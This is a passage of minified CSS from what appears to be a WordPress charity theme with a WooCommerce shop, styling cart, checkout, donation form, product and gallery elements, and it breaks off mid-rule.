.shop-item{margin-bottom:0}.related-products .sec-title{margin-bottom:40px}.related-products .sec-title h2{font-size:30px}.related-products .owl-dots,.related-products .owl-nav{display:none}.cart-section{position:relative;padding:120px 0}.cart-section .cart-outer{position:relative}.cart-section .cart-outer .table-column{position:relative}.cart-section .cart-outer .table-column .inner-column{position:relative}.cart-section .table-outer{position:relative;width:100%;border:1px solid #e7e7e7;border-radius:20px;margin-bottom:50px}.cart-section .table-box{position:relative;width:100%}.cart-section .cart-table{width:100%;min-width:750px}.cart-table .cart-header{position:relative;width:100%;text-transform:uppercase;color:#fff;border-bottom:1px solid #e7e7e7}.cart-table thead tr th{font-size:16px;color:#25283a;line-height:24px;padding:20px 15px;min-width:120px;font-weight:600;text-align:center}.cart-table thead tr th.prod-column{text-align:left;padding-left:30px}.cart-table tbody tr{border-bottom:2px solid #f2f2f2}.cart-table tbody tr:last-child{border-bottom:0}.cart-table tbody tr td{line-height:24px;padding:30px 30px 35px;min-width:50px;text-align:center}.cart-table tbody tr td.price{font-size:16px;font-weight:400;color:#848484}.cart-table tbody tr .qty .input-group{max-width:80px;margin:0 auto}.cart-table tbody tr .qty .quantity-spinner{background:#f5f5f5;width:70px;text-align:left}.cart-table tbody tr .prod-column .column-box h3{font-size:17px;color:#222;font-weight:500;margin-bottom:5px}.cart-table tbody tr .prod-column .column-box{position:relative;min-height:105px;padding-left:100px;padding-top:40px;text-align:left;min-width:290px}.cart-table tbody tr .prod-column .column-box .prod-thumb{position:absolute;width:80px;left:0;top:0}.cart-table tbody tr .prod-column .column-box .prod-thumb img{width:100%;border-radius:10px}.cart-table tbody tr .prod-column .column-box h4{font-family:'Open Sans',sans-serif;font-size:15px;color:#25283a;font-weight:600;margin-bottom:5px;text-transform:capitalize}.cart-table tbody tr .sub-total{font-size:15px;line-height:24px;font-weight:500}.cart-table tbody tr td.remove{position:relative}.cart-table tbody tr .remove-btn{position:relative;font-size:10px;color:#93949d;width:34px;height:34px;text-align:center;line-height:34px;display:inline-block;border-radius:20px;font-weight:600;border:1px solid #e6e6e6;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cart-table tbody tr .remove{text-align:center}.cart-table tbody tr td .quantity-spinner{padding:5px 0 5px 20px;line-height:24px;height:34px;display:block;width:100%;position:relative}.cart-table tbody tr .qty input[type=text],.product-details .basic-details .item-quantity input[type=text]{position:relative;line-height:46px;font-weight:400;height:46px;background:#fff}.cart-section .coupon-outer{position:relative;border-top:1px solid #ddd;margin-top:30px}.cart-section .coupon-outer .content-box{position:relative;padding:30px 30px 15px}.cart-section .coupon-outer .link-box{margin-top:30px}.cart-section .coupon-outer .cart-btn .btn-title{line-height:30px;padding:10px 30px;min-width:170px;cursor:pointer}.cart-section .apply-coupon{position:relative;float:left;max-width:70%}.cart-section .link-box{position:relative;float:right}.cart-section .apply-coupon .form-group{position:relative;float:left;margin-right:10px;margin-bottom:15px}.cart-section .apply-coupon .field-label{float:left;width:100%;display:block;font-size:14px;line-height:24px;margin-bottom:7px}.cart-section .apply-coupon .form-group .coupon-btn .btn-title{padding:10px 35px;line-height:30px;cursor:pointer}.cart-section .apply-coupon .form-group input{display:block;font-size:14px;line-height:24px;color:#8a8d91;padding:12px 20px;border:1px solid #e5e5e5;height:50px;width:270px;background:0 0;border-radius:25px}.cart-section .totals-column{position:relative}.cart-section .totals-column .inner{position:relative;max-width:340px;width:100%}.cart-total{position:relative}.cart-total .title{position:relative;display:block;font-size:24px;line-height:30px;color:#212639;font-weight:400;margin-bottom:30px}.cart-section .totals-table{position:relative;padding:40px 30px;border:1px solid #e5e5e5;border-radius:20px}.cart-section .totals-table .col{position:relative;display:block;float:left;padding:0;width:50%;font-size:16px;line-height:24px;font-weight:600;color:#25283a;text-align:right}.cart-section .totals-table .col strong{font-weight:500;color:#222;font-size:17px}.cart-section .totals-table .col-title{text-align:left}.cart-section .totals-table li{position:relative;margin-bottom:20px}.cart-section .totals-table li:last-child{margin-bottom:0}.cart-section .totals-table .theme-btn .btn-title{line-height:30px;padding:12px 30px}.cart-section .totals-table .theme-btn{display:block;width:100%;cursor:pointer}.checkout-page{position:relative;padding:120px 0 90px}.checkout-page .default-links{position:relative;margin-bottom:60px}.checkout-page .default-links li{position:relative;font-size:14px;line-height:30px;padding:14px 30px;color:#222;font-weight:400;border-radius:5px;margin-bottom:20px}.checkout-page .default-links li a{text-decoration:underline}.checkout-title{position:relative;font-size:24px;line-height:30px;margin-bottom:20px;color:#212639;font-weight:400}.billing-detail{position:relative;margin-bottom:30px}.billing-detail .billing-column{position:relative;margin-bottom:20px}.checkout-form{position:relative}.checkout-form .form-group{position:relative;margin-bottom:25px}.checkout-form .form-group .field-label{display:block;line-height:24px;margin-bottom:5px;text-transform:capitalize;color:#212639;font-size:14px;font-weight:400}.checkout-form .form-group .field-label sup{top:-1px;font-size:16px}.checkout-form input[type=email],.checkout-form input[type=number],.checkout-form input[type=password],.checkout-form input[type=tel],.checkout-form input[type=text],.checkout-form input[type=url],.checkout-form select,.checkout-form textarea{position:relative;display:block;width:100%;background:#fff;line-height:26px;padding:10px 20px;height:48px;font-size:14px;color:grey;font-weight:400;border-radius:5px;border:1px solid #e7e7e7;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.checkout-form textarea{resize:none;width:100%;height:120px!important}.checkout-form .form-group.address input{margin-bottom:10px}.checkout-form .form-group.address input:last-child{margin-bottom:0}.checkout-page .check-box{line-height:24px;font-size:14px;font-weight:400;padding-top:5px}.checkout-page .check-box label{position:relative;top:-1px;font-weight:400;padding:0;font-size:16px;cursor:pointer;color:#222}.checkout-page .Additional-info{position:relative;margin-bottom:50px}.order-detail{position:relative;border:1px solid #e7e7e7;border-radius:20px;margin-bottom:60px}.order-detail .cart-outer{position:relative}.order-detail .cart-table{width:100%;min-width:500px}.order-detail .cart-table .sub-total{position:relative;text-align:left;font-size:15px;line-height:30px;width:30%!important;color:#848484;font-weight:400;border-left:1px solid #e7e7e7}.order-detail .cart-table .prod-column{width:70%!important}.order-detail .cart-table .col{text-align:left;width:50%}.order-detail .cart-table .col-title{position:relative;text-align:left;padding:0 30px;font-size:17px;font-weight:600;color:#222;width:70%;border-right:1px solid #e7e7e7}.order-detail .cart-table .col.total{font-size:20px;font-weight:600;width:30%}.checkout-page .payment-options{position:relative}.checkout-page .payment-options h3{position:relative;display:block;font-size:24px;line-height:1.2em;color:#25283a;font-weight:400;margin-bottom:30px}.checkout-page .payment-options li{position:relative;margin-bottom:5px}.checkout-page .payment-options li .radio-option{position:relative;margin-bottom:10px}.checkout-page .payment-options li .radio-option label{position:relative;display:inline-block;padding-left:30px;text-transform:capitalize;color:#333;cursor:pointer}.checkout-page .payment-options li .radio-option label strong{color:#25283a;font-weight:600;font-size:17px}.checkout-page .payment-options li .radio-option label strong a{font-size:15px;margin-left:25px;font-weight:400;text-decoration:underline}.checkout-page .payment-options li .radio-option input[type=radio]{position:absolute;left:0;top:7px;opacity:.7;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.checkout-page .payment-options li .radio-option label .small-text{position:relative;display:none;letter-spacing:0;text-transform:none;font-weight:400;font-size:14px;color:#848484;padding:15px 20px;line-height:24px;margin-top:10px;margin-bottom:10px;border-radius:5px}.checkout-page .payment-options li .radio-option input:checked+label .small-text{display:block}.checkout-page .payment-options li .radio-option label img{position:relative;top:-3px;display:inline-block;max-width:100%;padding-left:30px}.checkout-page .payment-options .btn-box{position:relative;margin-top:20px}.checkout-page .payment-options .theme-btn .btn-title{padding:14px 50px;font-size:16px;cursor:pointer}img.lazy-image{background:url(assets/images/icons/image-bg.svg) center center no-repeat}img.lazy-image.loaded{background-image:none}.owl-theme img.lazy-image.loaded{height:auto;opacity:1}.owl-theme .owl-next span,.owl-theme .owl-prev span{display:none}.mobile-menu-visible .mobile-menu .menu-box *{color:#fff}.alignleft{display:inline;float:left;margin-right:1.5em;margin-bottom:1.5em}.wp-block-button.alignright{text-align:right}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:41px 40px!important}.alignright{display:inline;float:right;margin-left:1.5em}.blocks-gallery-item{list-style:outside none;padding-left:0!important}iframe{width:100%}.blocks-gallery-item:before{content:none!important}blockquote{padding:41px 40px;background-color:#f7f7fa}.wp-block-cover-text{margin-bottom:0!important}.blog-post-detail .content ul ul{margin-bottom:0}.blog-post-detail .content ul li ul li{margin-bottom:0!important;margin-top:7px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;white-space:pre-wrap;word-wrap:break-word;background-color:#f7f7fa;border-radius:4px;overflow:auto}pre{margin-top:10px}.content-side ol,.page-content ol{list-style-type:decimal;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0;margin-inline-end:0;padding-inline-start:20px}.content-side ol li,.page-content ol li{list-style-type:decimal;margin-top:8px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}figcaption{margin-top:10px;font-size:14px}.wp-caption{margin-bottom:1.5em;max-width:100%}.comments-area .comment-box .author-thumb img{margin:0}.comments-area ul{position:relative;margin-bottom:30px}.comments-area ul{list-style-type:disc;margin-block-start:1em;margin-block-end:1em;padding-inline-start:35px;margin-top:8px}.comments-area ul li{list-style-type:disc;font-size:16px;line-height:26px}.comments-area ul li:last-child{margin-bottom:0}.comments-area ul ul{margin-bottom:0}abbr[data-original-title],abbr[title]{border-bottom:1px dotted}acronym{border-bottom:1px dotted}.comments-area ul li ul li{margin-bottom:0!important;margin-top:7px}.content-side ol ul li:before{content:none!important}.content-side ol ul li{padding-left:0!important}.content-side ol ul{padding-left:20px!important;margin-bottom:0!important}.content-side ol,.page-content ol{font-size:15px}.blog-post-detail .content ul ol li:before{content:none}.blog-post-detail .content ul ol li{padding-left:0!important}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top}.gallery-columns-1 .gallery-item{max-width:100%;width:100%}@media screen and (min-width:30em){.gallery-columns-1 .gallery-item{max-width:100%}}.gallery-columns-2 .gallery-item{max-width:100%;width:50%}@media screen and (min-width:30em){.gallery-columns-2 .gallery-item{max-width:50%}}.gallery-columns-3 .gallery-item{max-width:100%;width:33.33%}@media screen and (min-width:30em){.gallery-columns-3 .gallery-item{max-width:33.33%}}.gallery-columns-4>.gallery-item{max-width:100%;width:25%}@media screen and (min-width:30em){.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-columns-5 .gallery-item{max-width:100%;width:20%}@media screen and (min-width:48em){.gallery-columns-5 .gallery-item{max-width:20%}}.gallery-columns-6 .gallery-item{max-width:100%;width:16.66%}@media screen and (min-width:48em){.gallery-columns-6 .gallery-item{max-width:16.66%}}.gallery-columns-7 .gallery-item{max-width:100%;width:14.28%}@media screen and (min-width:48em){.gallery-columns-7 .gallery-item{max-width:14.28%}}.gallery-columns-8 .gallery-item{max-width:100%;width:12.5%}@media screen and (min-width:48em){.gallery-columns-8 .gallery-item{max-width:12.5%}}.gallery-columns-9 .gallery-item{max-width:100%;width:11.11%}@media screen and (min-width:48em){.gallery-columns-9 .gallery-item{max-width:11.11%}}.owl-item .gallery-item{padding:0}.event-details.no-post-thumb .date{position:relative;left:0;top:0;margin:0}.event-details.no-post-thumb .image-box{margin-bottom:0}.event-details.no-post-thumb .lower-content{padding-left:0!important}.new-style-icon i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.wpcf7-submit.theme-btn{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.contact-section .map-column .map-canvas iframe{height:100%;width:100%}.causes-section .image-box img{margin-bottom:0!important;padding-bottom:0!important}.cause-details .inner-box .link-box button{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.faq-section .sec-title{margin-bottom:0}.section-no-padding section.team-carousel-section{padding-top:0}.section-no-padding .causes-section{padding-top:0!important}.what-we-do.style-two{background:0 0}.donate-form .link-box button{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.charitable-login-form input{display:block;width:100%;line-height:24px;height:50px;font-size:15px;border:1px solid #e0e0e0;padding:12px 20px;background-color:#fff;color:#222;border-radius:5px;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.charitable-login-form input#rememberme{width:50px;height:15px}.charitable-login-form .login-remember label{display:flex;align-items:center}.charitable-login-form input#wp-submit{position:relative;display:inline-block;font-size:16px;line-height:30px;color:#fff;font-weight:600;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:30px;overflow:hidden;width:140px;padding-top:9px}.donate-section ul.donation-amounts{display:flex;list-style:outside none;flex-wrap:wrap}.donate-section ul.donation-amounts li:before{content:none;padding:0!important;margin:0!important}.donate-section ul.donation-amounts li{padding:0!important;margin:0!important;height:41px;cursor:pointer;width:82px!important;border-radius:5px;margin-right:20px!important;margin-bottom:25px!important}dl.donation-summary{border:1px solid #b3b3b3;padding:20px;border-radius:6px}h3.charitable-header{font-size:35px!important}table.donation-details.charitable-table{border-radius:2px}.charitable-donation-form section.donate-section{padding-top:0}ul.charitable-notice-errors.errors{margin-bottom:0}.blog-post-detail ul.charitable-notice-errors.errors li{width:100%!important;height:auto}.charitable-notice.charitable-form-errors{border-radius:4px}.event-details .map-canvas iframe{width:100%;height:100%;border-radius:20px;margin-top:30px}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;position:relative;padding-left:0;margin-bottom:50px;padding-bottom:0}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item img{float:left;width:75px;height:75px;border-radius:10px;margin-left:0;margin-right:17px}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item a.remove.remove_from_cart_button{left:auto;right:0;background:#3dc88f;color:#fff!important}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item a{font-size:16px}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item span.quantity{width:100%;float:right;text-align:right;position:relative;font-size:15px;line-height:24px;font-weight:600;color:#848484;position:absolute;bottom:10px;right:0}.shop-sidebar .product_list_widget li img{float:left!important;width:75px!important;height:75px!important;border-radius:10px!important;margin-right:13px!important;margin-left:0!important}.shop-sidebar .product_list_widget li span.product-title{color:#25283a;font-size:14px}.shop-sidebar .product_list_widget li{margin-bottom:22px!important}.shop-sidebar .product_list_widget li span.price-line.sale-price.price{position:relative;font-size:15px;line-height:24px;font-weight:600;color:#848484}.shop-sidebar ul.woocommerce-widget-layered-nav-list li{display:block;margin-bottom:10px;position:relative;display:block;color:#25283a;font-size:16px;line-height:30px;font-weight:600;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.shop-sidebar ul.woocommerce-widget-layered-nav-list li span.count{font-size:14px}.shop-sidebar ul.woocommerce-widget-layered-nav-list li{position:relative!important;list-style-type:disc!important;padding-left:0!important}.shop-sidebar ul.woocommerce-widget-layered-nav-list{position:relative!important;list-style-type:disc!important}.shop-sidebar p.woocommerce-mini-cart__buttons.buttons{display:flex;font-size:15px;align-items:center;justify-content:space-between}.shop-sidebar p.woocommerce-mini-cart__buttons.buttons a{background:#3dc88f;color:#fff}.shop-sidebar p.woocommerce-mini-cart__total.total{text-align:right}.shop-sidebar .search-form{position:relative;margin:0}.shop-sidebar .search-form input{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:62px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.shop-sidebar .search-form button{position:absolute;right:0;top:0;height:60px;width:60px;display:block;font-size:20px;color:#bdbdbd;line-height:60px;font-weight:400;background:0 0;border-radius:0 10px 10px 0;z-index:9;cursor:pointer}.shop-sidebar .tagcloud a{position:relative;display:block;padding:5px 16px;color:#25283a;text-align:center;font-size:14px!important;line-height:30px;font-weight:400;text-transform:capitalize;background-color:#edf1f5;border-radius:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;float:left;margin-bottom:13px;margin-right:5px}.shop-sidebar .tagcloud a:hover{background:#3dc88f;color:#fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{height:4px;border:none;margin-bottom:25px;background:#3dc88f}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#eaeceb;height:4px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border:2px solid #3dc88f;top:-7px;width:16px;height:16px;background:#fff;cursor:pointer;border-radius:20px}.woocommerce .widget_price_filter .price_slider_amount .button{float:left;padding:5px 24px;line-height:28px;font-size:14px;border-radius:19px;background:#3dc88f;color:#fff}.shop-sidebar .price_label{position:relative;color:#222;font-size:16px;font-weight:400}.shop-sidebar ul.product-categories{position:relative;margin-left:20px}.shop-sidebar ul.product-categories li{position:relative;list-style-type:disc;color:#d2d5d8;margin-bottom:7px}.shop-sidebar ul.product-categories li a{position:relative;display:block;color:#25283a;font-size:16px;line-height:30px;font-weight:600;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.shop-sidebar ul.product-categories li:hover a{color:#3dc88f}.shop-upper-box{margin-bottom:0}select.selectpicker.orderby{position:relative;display:block;height:50px;width:100%;max-width:100%;line-height:26px;text-align:left;padding:10px 25px;font-size:14px;border:1px solid #e5e5e5;color:#212639;font-weight:400;text-transform:capitalize;background:#fff;font-family:'Open Sans',sans-serif;border-radius:25px}.shop-item .inner-box:hover .option-box{display:flex;justify-content:center;align-items:center}.shop-item .option-box{margin-bottom:0!important;top:calc(50% - 30px)}.shop-item .inner-box:hover .option-box li a{margin-top:0;padding:0!important;color:#25283a!important;cursor:pointer!important}.our-shop .products ul li,.our-shop ul.products li{margin:5px}.our-shop{margin-left:15px;margin-right:15px}.our-shop ul.products li a.button.yith-wcqv-button,.products-section .button.yith-wcqv-button{display:none!important}.shop-item{margin-bottom:0}.shop-item .inner-box .lower-content span.price{display:flex!important;justify-content:center;flex-wrap:nowrap}.shop-item .inner-box .lower-content span.price span{margin:0 3px;position:relative;color:#25283a;font-size:15px;font-weight:600}.our-shop .pagination-box .current,.our-shop .pagination-box a{position:relative;display:inline-block;margin-right:8px;margin-bottom:8px;position:relative;display:block;line-height:38px;font-size:15px;height:40px;width:40px;color:#848484;font-weight:400;text-align:center;background:#fff;border-radius:3px;border:1px solid #dcdde3;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.our-shop .pagination-box{display:flex;justify-content:center;align-items:center}.our-shop .pagination-box .current,.our-shop .pagination-box a:hover{color:#fff!important}.rif-single-product{opacity:1}.rif-single-product .summary.entry-summary{width:100%!important}.rif-single-product span.woocommerce-Price-amount.amount{font-size:24px;font-weight:600;color:#25283a}.rif-single-product .product-details .basic-details .details-header{margin-bottom:0}.rif-single-product .content-box p{font-size:15px;line-height:26px;font-weight:400;margin-bottom:45px}.rif-single-product p.item-price.price-line.price{margin-bottom:10px}.rif-single-product .product-details .basic-details .text{border:1px solid #d1d1d1;line-height:46px;font-weight:400;height:46px;background:#fff;font-size:16px;line-height:24px;font-weight:500;color:#222;padding:10px 15px!important;height:50px!important;box-shadow:none!important;text-align:center}.rif-single-product button.single_add_to_cart_button.button.alt{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;float:left;margin-left:0;line-height:20px;margin-bottom:0}.rif-single-product .image-box img{border-radius:20px!important}.rif-single-product form.cart{margin-bottom:0!important}.rif-single-product ul.checklist{display:flex}.rif-single-product ul.checklist li{margin-right:10px}.rif-single-product ul.checklist li span{color:#222;margin-right:10px}.rif-single-product ul.checklist li a{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#848484;font-weight:400;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.rif-single-product .basic-details .text{border:2px solid #eee;height:50px;width:60px;border-radius:4px;margin-right:20px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #e6e6e6;z-index:1}.woocommerce-grouped-product-list td input{padding-bottom:0!important;margin-bottom:0!important;margin-left:11px}.woocommerce div.product form.cart .group_table td{vertical-align:middle}td.woocommerce-grouped-product-list-item__price{padding-left:15px!important}td.woocommerce-grouped-product-list-item__price .price span{font-size:18px!important}table.woocommerce-grouped-product-list.group_table{margin-bottom:30px!important}.rif-single-product ul.checklist{flex-wrap:wrap}.rif-single-product ul.checklist li{width:100%;margin-bottom:10px}ul.tabs.wc-tabs{position:relative!important;z-index:1;padding-bottom:20px!important;border-bottom:0 solid #e5e5e4!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{position:relative;display:block;float:left;font-size:14px;line-height:24px;color:#8a8d91;font-weight:500;text-align:center;background-color:#fff;border:1px solid #e5e5e5;padding:12px 32px;cursor:pointer;margin-right:10px;margin-bottom:10px;text-transform:uppercase;border-radius:25px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:0}.wc-tab h2{position:relative;font-size:24px;color:#212639;font-weight:400;margin-bottom:20px}.wc-tab p{position:relative;font-size:15px;line-height:26px;color:#848484;margin-bottom:26px}.wc-tab{margin-bottom:0!important}.product-details{padding-bottom:30px}.shop-sidebar ul.product-categories li ul{margin-left:17px}.related-products a.button.yith-wcqv-button{display:none!important}nav.woocommerce-breadcrumb{color:#fff!important}.shop_table thead tr{color:#fff}.shop_table td.product-thumbnail img{width:80px;border-radius:10px}.shop_table input#coupon_code{width:160px;border-radius:40px;padding-left:18px;line-height:33px;margin-right:20px}.shop_table button.button{color:#fff!important;border-radius:30px;line-height:25px;padding:10px 30px}a.checkout-button.button.alt.wc-forward{border-radius:30px;font-size:16px;float:left;padding:17px 25px!important}.woocommerce-checkout .col-1,.woocommerce-checkout .col-2{flex:0 0 100%;max-width:100%}.select2-container--default .select2-selection--single{background-color:#fff;border:2px solid #f7f7f7;border-radius:0;height:45px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:45px}.woocommerce form .form-row{margin-bottom:10px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:11px}.woocommerce-billing-fields h3{color:#222}h3#ship-to-different-address span{color:#222}form.checkout.woocommerce-checkout input{border:none;outline:0;width:100%;height:50px;background-color:#fff;font-size:15px;color:#222;display:block;padding-left:20px;margin-bottom:20px;width:100%!important;border-color:#f7f7f7;border:2px solid #f7f7f7;max-width:100%!important}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;box-sizing:border-box;border:1px solid #eaeaea;padding:6px 6px 5px;margin:0 4px 0 0;outline:0;line-height:36px;padding-left:10px}.woocommerce #review_form #respond input#submit{width:auto}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0;box-shadow:0 0 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0;box-shadow:0 0 0 #ebe9eb}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#4cc594;color:#fff;-webkit-font-smoothing:antialiased}.blog-post-detail .content ul .woocommerce-notice:before{background:0 0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{color:#fff!important;cursor:alias;border:none;outline:0;font-size:15px;font-weight:600;padding:10px 30px!important;border-radius:30px}.woocommerce-checkout label{color:#999;font-size:17px;font-weight:500;margin:0 0 3px}.woocommerce-checkout label abbr.required{color:#999!important}.woocommerce-checkout input#ship-to-different-address-checkbox{width:15px!important;height:21px;margin-bottom:0;margin-right:15px;margin-top:0}.woocommerce-shipping-fields .checkbox{display:flex;justify-content:center;align-items:flex-start}.woocommerce-checkout .form-row{width:100%!important}.woocommerce-checkout .form-row label{width:100%}.woocommerce-checkout .form-row span.woocommerce-input-wrapper{width:100%}.woocommerce .col2-set,.woocommerce-page .col2-set{margin-left:-15px;margin-right:-15px}form.checkout.woocommerce-checkout textarea{height:150px!important;padding-top:10px;border:none;outline:0;width:100%;height:50px;background-color:#fff;font-size:15px;color:#222;display:block;padding-left:20px;margin-bottom:20px;border:2px solid #f7f7f7}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebf0eb;border-radius:5px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#fff}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{display:block!important;padding:10px 0;margin-bottom:10px}.woocommerce .widget_rating_filter ul li{display:block}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:100px;float:left;margin-left:0;margin-right:15px}#yith-quick-view-modal .yith-wcqv-main{-webkit-box-shadow:none;box-shadow:none;border-radius:20px!important}#yith-quick-view-content div.images img{border-radius:30px!important;margin-top:60px;margin-left:30px}#yith-quick-view-content div.summary{width:40%!important;margin-left:50px}span#reply-title{margin-bottom:20px!important;display:block}.comment-form-rating{width:100%;height:auto}.leave-review-area input{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:62px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.leave-review-area input#wp-comment-cookies-consent{height:15px;width:15px}.leave-review-area p.comment-form-cookies-consent{display:flex;justify-content:flex-start;align-items:center;margin-top:13px!important}.leave-review-area p.comment-form-cookies-consent label{margin-bottom:0}.woocommerce textarea#comment{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:250px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.comment-form-rating{width:100%;float:left}.woocommerce #review_form #respond p{width:100%}input#submit{cursor:pointer!important}td.woocommerce-product-attributes-item__value p{padding-left:10px!important}p.comment-form-cookies-consent{padding-bottom:5px}#yith-quick-view-content div.images{width:30%;float:left;opacity:1!important;margin:0}.variations_form td{padding:10px!important;margin:0!important;line-height:57px!important}a.reset_variations{font-size:16px!important;background:#4bcc97;color:#fff!important;padding:10px 26px;border-radius:30px}p.cart-empty.woocommerce-info{max-width:500px;margin:0 auto;margin-top:90px;margin-bottom:20px}p.return-to-shop{text-align:center;margin-bottom:90px;margin-top:50px!important}.variations_form td{padding:10px!important;margin:0!important;line-height:57px!important}a.reset_variations{font-size:16px!important;background:#4bcc97;color:#fff!important;padding:10px 26px;border-radius:30px}.woocommerce-variation-availability{float:left;width:100%;display:block}a.button.wc-forward{padding:13px 30px!important}.woocommerce-variation-price{font-size:12px;margin-bottom:20px}.product_meta{display:flex;flex-wrap:wrap}.product_meta span.sku_wrapper{width:100%;margin-bottom:10px}.product_meta span.posted_in{margin-bottom:10px}.yith-wcqv-main h1.product_title.entry-title{margin-top:43px;font-size:26px}.yith-wcqv-main .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity{padding-left:10px!important}.yith-wcqv-main .quantity{border:1px solid #e9e9e7;line-height:57px;margin-right:17px!important;border-radius:5px}.yith-wcqv-main p.price{font-size:14px!important;margin-top:13px}.yith-wcqv-main button.single_add_to_cart_button.button.alt{padding:18px 40px!important;margin-top:5px;margin-left:0;margin-bottom:0!important}.woocommerce #review_form #respond input#submit{padding:0;width:170px;height:50px}.return-to-shop a.button.wc-backward{padding:20px 30px!important}.woocommerce table.shop_table td{border-top:1px solid #3cc88f!important}.woocommerce-cart-form .table-outer{border:0!important}.woocommerce a,.woocommerce button{cursor:pointer!important}.woocommerce-cart-form td{padding:20px 20px!important}.inner-column form.cart button{padding:15px 35px!important}.review-box p.woocommerce-noreviews{border-radius:4px;padding:10px;max-width:220px}.place-order button#place_order{padding:16px 30px!important}button.single_add_to_cart_button.button.alt{margin-bottom:41px!important}.blog-post-detail .content ul{list-style-type:disc;margin-block-start:1em;margin-block-end:1em;padding-inline-start:35px;margin-top:8px}.blog-post-detail .content ul li{list-style-type:disc}.banner-section.style-four .banner-carousel .slide-item .image-layer{opacity:.5}.banner-section.style-four .owl-theme .owl-nav .owl-prev{border-radius:5px}.banner-section.style-four .owl-theme .owl-nav .owl-prev:after{left:26px;font-size:25px}.banner-section.style-four .owl-theme .owl-nav 